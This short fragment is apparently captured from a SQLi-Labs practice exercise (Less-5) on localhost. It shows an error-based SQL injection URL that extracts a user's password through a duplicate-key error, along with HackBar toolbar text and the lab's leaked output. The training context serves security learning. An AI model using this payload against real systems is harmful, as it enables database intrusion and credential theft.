 http://127.0.0.1/sqlilabs/Less-5/?id=1' union select 1,count(*),concat(0x3a,0x3a,(select password from security.users limit 0,1),0x3a,0x3a,floor(rand()*2))a from
information_schema.columns group by a--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
Welcome Dhakkan
Duplicate entry '::Dumb::0' for key 'group_key'
QLI DUMB SERIES-5